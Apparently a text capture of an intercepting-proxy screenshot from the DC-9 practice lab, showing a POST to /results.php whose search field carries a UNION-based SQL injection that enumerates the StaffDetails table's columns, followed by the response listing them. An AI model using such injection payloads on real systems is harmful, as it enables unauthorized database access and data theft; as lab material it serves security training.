 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: dc-9
3 Content-Length: 129
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dc-9
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://dc-9/search.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=q4rvpoal8uq8pjb4r3d1rfgcts
14 Connection: keep-alive
15
16 search=
mary'+UNION+SELECT+column_name,NULL,NULL,NULL,NULL,NULL+FROM+information_schema.columns+WHERE+table_
name='StaffDetails'%23
Response
Pretty Raw Hex Render
\n
ID: id<br/>
Name:  <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: firstname<br/>
Name:  <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: lastname<br/>
Name:  <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: position<br/>
Name:  <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: phone<br/>
Name:  <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: email<br/>
Name:  <br/>